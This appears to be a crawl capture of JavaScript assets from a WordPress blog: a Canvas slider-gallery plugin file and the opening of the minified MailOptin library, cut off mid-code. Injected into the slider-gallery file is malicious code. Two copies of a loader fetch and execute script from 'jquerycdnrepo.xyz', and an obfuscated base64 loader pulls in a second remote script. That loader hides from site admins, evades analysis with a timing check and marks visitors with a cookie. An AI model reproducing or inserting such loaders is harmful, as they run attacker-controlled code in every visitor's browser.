Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.9
body_size: 1590
content:
/**
 * Slider Gallery
 */
( function( $ ) {

	function canvasInitSliderGallery() {

		/**
		 * Get Page Info
		 */
		function canvasSliderPageInfo( cellNumber, cellsLength ) {
			var sep = canvas_sg_flickity.page_info_sep;

			return '<span class="current">' + ( cellNumber + 1 ) + '</span><span class="sep">' + sep + '</span><span class="cells">' + cellsLength + '</span>';
		}

		/**
		 * Slider Init
		 */
		$( '.cnvs-gallery-type-slider:not(.cnvs-gallery-type-slider-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );

				$el.filter(':not(.cnvs-gallery-type-slider-ready)')
					.addClass( 'cnvs-gallery-type-slider-ready' )
					.flickity( {
						pageDots: $el.data( 'sg-page-dots' ),
						prevNextButtons: $el.data( 'sg-nav' ),
						adaptiveHeight: true,
						cellAlign: 'left',
						contain: true,
						on: {
							ready: function() {
								var data = Flickity.data( el );

								$el.addClass( 'is-animate slider-loaded' );

								if ( $el.data( 'sg-page-info' ) ) {

									if ( $el.data( 'sg-page-dots' ) ) {
										$el.find( '.flickity-page-dots' ).wrap( '<div class="flickity-pages"></div>' );
									} else {
										$el.append( '<div class="flickity-pages"></div>' );
									}

									var cellNumber = data.selectedIndex;

									$el.find( '.flickity-pages' ).append( '<div class="flickity-page-info">' + canvasSliderPageInfo( cellNumber, data.cells.length ) + '</div>' );
								}

								$( document.body ).trigger( 'image-load' );
							},
							change: function( cellNumber ) {
								var data = Flickity.data( el );

								if ( $el.data( 'sg-page-info' ) ) {

									$el.find( '.flickity-page-info' ).html( canvasSliderPageInfo( cellNumber, data.cells.length ) );
								}
							}
						}
					} );
			} );
		} );
	}

	$( document ).ready( function() {
		canvasInitSliderGallery();
		$( document.body ).on( 'post-load', function() {
			canvasInitSliderGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/slider-gallery.init', function( props ) {
				if ( 'canvas/slider-gallery' === props.block ) {
					canvasInitSliderGallery();
				}
			} );
		}
	} );

} )( jQuery );;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.53.0
body_size: 14414
content:
!function($,e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=t($),n=t(e),o=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self,{exports:{}});o.exports=function(){function e(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}function t(i,n){function o(t,o,a){if("undefined"!=typeof document){"number"==typeof(a=e({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var r in a)a[r]&&(s+="; "+r,!0!==a[r]&&(s+="="+a[r].split(";")[0]));return document.cookie=t+"="+i.write(o,t)+s}}function a(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var a=t[o].split("="),s=a.slice(1).join("=");try{var r=decodeURIComponent(a[0]);if(n[r]=i.read(s,r),e===r)break}catch(e){}}return e?n[e]:n}}return Object.create({set:o,get:a,remove:function(t,i){o(t,"",e({},i,{expires:-1}))},withAttributes:function(i){return t(this.converter,e({},this.attributes,i))},withConverter:function(i){return t(e({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(i)}})}return t({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}();var a=o.exports,s={exports:{}};!function(e,exports){!function(t,i){var n;try{n=require("moment")}catch(e){}e.exports=function(e){var t="function"==typeof e,i=!!window.addEventListener,n=window.document,o=window.setTimeout,a=function(e,t,n,o){i?e.addEventListener(t,n,!!o):e.attachEvent("on"+t,n)},s=function(e,t,n,o){i?e.removeEventListener(t,n,!!o):e.detachEvent("on"+t,n)},r=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},d=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},u=function(e,t){e.className=r((" "+e.className+" ").replace(" "+t+" "," "))},c=function(e){return/Array/.test(Object.prototype.toString.call(e))},_=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4==0&&e%100!=0||e%400==0},m=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},h=function(e){_(e)&&e.setHours(0,0,0,0)},g=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,i){var n,o;for(n in t)(o=void 0!==e[n])&&"object"==typeof t[n]&&null!==t[n]&&void 0===t[n].nodeName?_(t[n])?i&&(e[n]=new Date(t[n].getTime())):c(t[n])?i&&(e[n]=t[n].slice(0)):e[n]=v({},t[n],i):!i&&o||(e[n]=t[n]);return e},b=function(e,t,i){var o;n.createEvent?((o=n.createEvent("HTMLEvents")).initEvent(t,!0,!1),o=v(o,i),e.dispatchEvent(o)):n.createEventObject&&(o=n.createEventObject(),o=v(o,i),e.fireEvent("on"+t,o))},y=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,i){for(t+=e.firstDay;t>=7;)t-=7;return i?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},k=function(e){var t=[],i="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),i="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+i+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},D=function(e,t){e.setHours(0,0,0,0);var i=e.getDate(),n=e.getDay(),o=t,a=o-1,s=7,r=function(e){return(e+s-1)%s};e.setDate(i+a-r(n));var l=new Date(e.getFullYear(),0,o),d=864e5,u=(e.getTime()-l.getTime())/d;return 1+Math.round((u-a+r(l.getDay()))/s)},M=function(i,n,o,a){var s=new Date(o,n,i);return'<td class="pika-week">'+(t?e(s).isoWeek():D(s,a))+"</td>"},F=function(e,t,i,n){return'<tr class="pika-row'+(i?" pick-whole-week":"")+(n?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},O=function(e){return"<tbody>"+e.join("")+"</tbody>"},C=function(e){var t,i=[];for(e.showWeekNumber&&i.push("<th></th>"),t=0;t<7;t++)i.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?i.reverse():i).join("")+"</tr></thead>"},E=function(e,t,i,n,o,a){var s,r,l,d,u,_=e._o,f=i===_.minYear,p=i===_.maxYear,m='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',h=!0,g=!0;for(l=[],s=0;s<12;s++)l.push('<option value="'+(i===o?s-t:12+s-t)+'"'+(s===n?' selected="selected"':"")+(f&&s<_.minMonth||p&&s>_.maxMonth?' disabled="disabled"':"")+">"+_.i18n.months[s]+"</option>");for(d='<div class="pika-label">'+_.i18n.months[n]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",c(_.yearRange)?(s=_.yearRange[0],r=_.yearRange[1]+1):(s=i-_.yearRange,r=1+i+_.yearRange),l=[];s<r&&s<=_.maxYear;s++)s>=_.minYear&&l.push('<option value="'+s+'"'+(s===i?' selected="selected"':"")+">"+s+"</option>");return u='<div class="pika-label">'+i+_.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",_.showMonthAfterYear?m+=u+d:m+=d+u,f&&(0===n||_.minMonth>=n)&&(h=!1),p&&(11===n||_.maxMonth<=n)&&(g=!1),0===t&&(m+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+_.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(m+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+_.i18n.nextMonth+"</button>"),m+"</div>"},S=function(e,t,i){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+i+'">'+C(e)+O(t)+"</table>"},T=function(s){var r=this,d=r.config(s);r._onMouseDown=function(e){if(r._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?r.prevMonth():l(t,"pika-next")&&r.nextMonth():(r.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),d.bound&&o((function(){r.hide(),d.blurFieldOnSelect&&d.field&&d.field.blur()}),100))),l(t,"pika-select"))r._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},r._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?r.gotoMonth(t.value):l(t,"pika-select-year")&&r.gotoYear(t.value))},r._onKeyChange=function(e){if(e=e||window.event,r.isVisible())switch(e.keyCode){case 13:case 27:d.field&&d.field.blur();break;case 37:r.adjustDate("subtract",1);break;case 38:r.adjustDate("subtract",7);break;case 39:r.adjustDate("add",1);break;case 40:r.adjustDate("add",7);break;case 8:case 46:r.setDate(null)}},r._parseFieldValue=function(){if(d.parse)return d.parse(d.field.value,d.format);if(t){var i=e(d.field.value,d.format,d.formatStrict);return i&&i.isValid()?i.toDate():null}return new Date(Date.parse(d.field.value))},r._onInputChange=function(e){var t;e.firedBy!==r&&(t=r._parseFieldValue(),_(t)&&r.setDate(t),r._v||r.show())},r._onInputFocus=function(){r.show()},r._onInputClick=function(){r.show()},r._onInputBlur=function(){var e=n.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);r._c||(r._b=o((function(){r.hide()}),50)),r._c=!1},r._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,n=t;if(t){!i&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),a(t,"change",r._onChange)));do{if(l(n,"pika-single")||n===d.trigger)return}while(n=n.parentNode);r._v&&t!==d.trigger&&n!==d.trigger&&r.hide()}},r.el=n.createElement("div"),r.el.className="pika-single"+(d.isRTL?" is-rtl":"")+(d.theme?" "+d.theme:""),a(r.el,"mousedown",r._onMouseDown,!0),a(r.el,"touchend",r._onMouseDown,!0),a(r.el,"change",r._onChange),d.keyboardInput&&a(n,"keydown",r._onKeyChange),d.field&&(d.container?d.container.appendChild(r.el):d.bound?n.body.appendChild(r.el):d.field.parentNode.insertBefore(r.el,d.field.nextSibling),a(d.field,"change",r._onInputChange),d.defaultDate||(d.defaultDate=r._parseFieldValue(),d.setDefaultDate=!0));var u=d.defaultDate;_(u)?d.setDefaultDate?r.setDate(u,!0):r.gotoDate(u):r.gotoDate(new Date),d.bound?(this.hide(),r.el.className+=" is-bound",a(d.trigger,"click",r._onInputClick),a(d.trigger,"focus",r._onInputFocus),a(d.trigger,"blur",r._onInputBlur)):this.show()};return T.prototype={config:function(e){this._o||(this._o=v({},w,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var i=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=i>4?4:i,_(t.minDate)||(t.minDate=!1),_(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),c(t.yearRange)){var n=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||n,t.yearRange[1]=parseInt(t.yearRange[1],10)||n}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(i){return i=i||this._o.format,_(this._d)?this._o.toString?this._o.toString(this._d,i):t?e(this._d).format(i):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(i,n){t&&e.isMoment(i)&&this.setDate(i.toDate(),n)},getDate:function(){return _(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",b(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),_(e)){var i=this._o.minDate,n=this._o.maxDate;_(i)&&e<i?e=i:_(n)&&e>n&&(e=n),this._d=new Date(e.getTime()),h(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),b(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(_(e)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),o=e.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),t=o<i.getTime()||n.getTime()<o}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var i,n=this.getDate()||new Date,o=24*parseInt(t)*60*60*1e3;"add"===e?i=new Date(n.valueOf()+o):"subtract"===e&&(i=new Date(n.valueOf()-o)),this.setDate(i)},adjustCalendars:function(){this.calendars[0]=y(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=y({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(h(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(h(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,i=this._o,n=i.minYear,a=i.maxYear,s=i.minMonth,r=i.maxMonth,l="";this._y<=n&&(this._y=n,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=a&&(this._y=a,!isNaN(r)&&this._m>r&&(this._m=r));for(var d=0;d<i.numberOfMonths;d++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+E(this,d,this.calendars[d].year,this.calendars[d].month,this.calendars[0].year,t)+this.render(this.calendars[d].year,this.calendars[d].month,t)+"</div>";this.el.innerHTML=l,i.bound&&"hidden"!==i.field.type&&o((function(){i.trigger.focus()}),1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),i.bound&&i.field.setAttribute("aria-label",i.ariaLabel)}},adjustPosition:function(){var e,t,i,o,a,s,r,l,c,_,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,i=this.el.offsetWidth,o=this.el.offsetHeight,a=window.innerWidth||n.documentElement.clientWidth,s=window.innerHeight||n.documentElement.clientHeight,r=window.pageYOffset||n.body.scrollTop||n.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(_=e.getBoundingClientRect()).left+window.pageXOffset,c=_.bottom+window.pageYOffset;else for(l=t.offsetLeft,c=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,c+=t.offsetTop;(this._o.reposition&&l+i>a||this._o.position.indexOf("right")>-1&&l-i+e.offsetWidth>0)&&(l=l-i+e.offsetWidth,f=!1),(this._o.reposition&&c+o>s+r||this._o.position.indexOf("top")>-1&&c-o-e.offsetHeight>0)&&(c=c-o-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=c+"px",d(this.el,f?"left-aligned":"right-aligned"),d(this.el,p?"bottom-aligned":"top-aligned"),u(this.el,f?"right-aligned":"left-aligned"),u(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,i){var n=this._o,o=new Date,a=m(e,t),s=new Date(e,t,1).getDay(),r=[],l=[];h(o),n.firstDay>0&&(s-=n.firstDay)<0&&(s+=7);for(var d=0===t?11:t-1,u=11===t?0:t+1,c=0===t?e-1:e,p=11===t?e+1:e,v=m(c,d),b=a+s,y=b;y>7;)y-=7;b+=7-y;for(var w=!1,x=0,D=0;x<b;x++){var O=new Date(e,t,x-s+1),C=!!_(this._d)&&g(O,this._d),E=g(O,o),T=-1!==n.events.indexOf(O.toDateString()),A=x<s||x>=a+s,R=x-s+1,I=t,B=e,j=n.startRange&&g(n.startRange,O),N=n.endRange&&g(n.endRange,O),z=n.startRange&&n.endRange&&n.startRange<O&&O<n.endRange;A&&(x<s?(R=v+R,I=d,B=c):(R-=a,I=u,B=p));var Y={day:R,month:I,year:B,hasEvent:T,isSelected:C,isToday:E,isDisabled:n.minDate&&O<n.minDate||n.maxDate&&O>n.maxDate||n.disableWeekends&&f(O)||n.disableDayFn&&n.disableDayFn(O),isEmpty:A,isStartRange:j,isEndRange:N,isInRange:z,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:n.enableSelectionDaysInNextAndPreviousMonths};n.pickWholeWeek&&C&&(w=!0),l.push(k(Y)),7==++D&&(n.showWeekNumber&&l.unshift(M(x-s,t,e,n.firstWeekOfYearMinDays)),r.push(F(l,n.isRTL,n.pickWholeWeek,w)),l=[],D=0,w=!1)}return S(n,r,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),u(this.el,"is-hidden"),this._o.bound&&(a(n,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(n,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),d(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(n,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},T}(n)}()}(s);var r=s.exports;i.default.MailOptin={is_adblock_script_loaded:!1,is_customize_preview:"true"===n.default.is_customize_preview,track_impression:function(e){if(!0!==i.default.MailOptin.is_customize_preview&&"true"!==n.default.disable_impression_tracking){var t={optin_uuid:e,conversion_page:window.location.href,referrer:document.referrer||""};i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","track_optin_impression"),{stat_data:t})}}};var l={content_locker_storage:[],mailoptin_jq_plugin:function(){var e=this;i.default.fn.mailoptin=function(t){var n,o,a,s,r,d;if(t=void 0!==t&&t,o=this.attr("id"),a=this.attr("data-optin-type"),s=o+"_"+a,void 0!==(r=e.optin_js_config(s))){if(d=!0===i.default.MailOptin.is_customize_preview||r.test_mode,!1===this.hasClass("mo-optin-form-lightbox")&&i.default(document).on("click.moOptin",'a[rel~="moOptin:close"], .mo-close-optin',{optin_uuid:o,optin_type:a,optin_js_config:r,self:e},e.close_optin),!0===i.default.MailOptin.is_customize_preview&&(i.default(document).off("submit.moOptinSubmit","form.mo-optin-form"),i.default(document).off("click.moOptinSubmit",".mo-optin-form-submit-button"),i.default(document).off("click.moOptin",'a[rel~="moOptin:close"]'),i.default(document).off("click.moOptin",".mo-close-optin")),this.hasClass("mo-optin-form-lightbox")&&(n={optin_uuid:o,bodyClose:r.body_close,keyClose:r.body_close,test_mode:d,iconClose:r.icon_close,onOpen:function(){e.animate_optin_display.call(this,r.effects)},onClose:function(){e.set_cookie("exit",o,r)}},!0===i.default.MailOptin.is_customize_preview&&(n.keyClose=!1,n.bodyClose=!1,n.test_mode=!0),r=i.default.extend({},n,r),e.process_optin_form_display.call(this,r,"lightbox",t)),this.hasClass("mo-optin-form-bar")){if(e.is_flag_optin_type_active(r,"bar"))return;e.process_optin_form_display.call(this,r,"bar",t)}if(this.hasClass("mo-optin-form-slidein")){if(e.is_flag_optin_type_active(r,"slidein"))return;e.process_optin_form_display.call(this,r,"slidein",t)}this.hasClass("mo-optin-form-sidebar")&&e.process_optin_form_display.call(this,r,"sidebar",t),this.hasClass("mo-optin-form-inpost")&&e.process_optin_form_display.call(this,r,"inpost",t),i.default(document).on("click",".mo-trigger-conversion",(function(){e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r)})),e.is_var_defined(r,"cta_display")&&!0===r.cta_display&&e.is_var_defined(r,"cta_action")&&i.default(document).on("click","#"+s+"_cta_button",(function(t){t.preventDefault();var n=i.default(this).parents(".moOptinForm");if("navigate_to_url"===r.cta_action&&e.is_var_defined(r,"cta_navigate_url")){if(!0===i.default.MailOptin.is_customize_preview)return;e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r),window.location.assign(r.cta_navigate_url)}else if("reveal_optin_form"===r.cta_action){var a=i.default("#"+s);a.find(".mo-optin-form-cta-button, .mo-optin-form-cta-wrapper").hide(),a.find(".mo-optin-fields-wrapper").show(),a.find(".mo-optin-form-submit-button").show(),i.default("#"+o).removeClass("mo-cta-button-flag")}else-1!==i.default.inArray(r.cta_action,["close_optin","close_optin_reload_page"])?(i.default.MoModalBox.close(),l._close_optin(n),"close_optin_reload_page"===r.cta_action&&window.location.reload()):console.warn("something went wrong.");return!1})),i.default.MailOptin.is_customize_preview||!0!==e.is_adblock_rule_active(r)||!1!==i.default.MailOptin.is_adblock_script_loaded||(e.load_adblock_detect_script(),i.default.MailOptin.is_adblock_script_loaded=!0)}},i.default.fn.extend({animateOptin:function(e){this.addClass("MOanimated "+e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){i.default(this).removeClass("MOanimated "+e)}))}})},is_after_x_seconds_active:function(e){return void 0!==e.x_seconds_status&&!0===e.x_seconds_status&&void 0!==e.x_seconds_value},is_after_x_scroll_active:function(e){return!0===e.x_scroll_status&&void 0!==e.x_scroll_value},is_after_x_page_views_active:function(e){return!0===e.x_page_views_status&&void 0!==e.x_page_views_condition&&void 0!==e.x_page_views_value},is_exit_intent_active:function(e){return!0===e.exit_intent_status},load_adblock_detect_script:function(){var e=document.createElement("script");e.src=n.default.public_js+"/ad-m.js",e.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},is_newvsreturn_rule_active:function(e){return!0===e.newvsreturn_status},is_referrer_detection_rule_active:function(e){return!0===e.referrer_detection_status},is_cookie_targeting_rule_active:function(e){return!0===e.cookie_targeting_status},is_adblock_rule_active:function(e){return!0===e.adblock_status},is_optin_visible:function(e){if("optin_form_shown"!==e.state_after_conversion){var t=e.optin_uuid;if(e.global_success_cookie>0&&a.get("mo_global_success_cookie"))return!1;if(e.global_cookie>0&&a.get("mo_global_cookie"))return!1;if(a.get("mo_success_"+t))return!1;if(a.get("mo_"+t))return!1}return!0},split_test_cookie_test:function(e){if(!0===e.is_split_test){var t=!0,n=l;if(e.optin_campaign_id in e.split_test_variants)return i.default.each(e.split_test_variants,(function(e,i){if(n.is_var_defined(i,"state_after_conversion")&&"optin_form_shown"!==i.state_after_conversion&&!1===n.is_optin_visible(i))return t=!1,!1})),t}return!0},process_optin_form_display:function(e,t,n){var o=l,a=this;!0===o.is_adblock_rule_active(e)?i.default(window).on("load",(function(){o.rule_base_show_optin_form.call(a,e,t,n)})):o.rule_base_show_optin_form.call(a,e,t,n)},rule_base_show_optin_form:function(e,t,o){var s=l,r=this;if(!0===i.default.MailOptin.is_customize_preview||!0===e.test_mode||!0===o)return s.display_optin_form.call(r,e,t,o);if((!s.is_var_defined(e,"click_launch_status")||!0!==e.click_launch_status||!1!==o)&&!1!==s.is_optin_visible(e)&&!1!==s.split_test_cookie_test(e)){if(s.is_after_x_page_views_active(e)){var 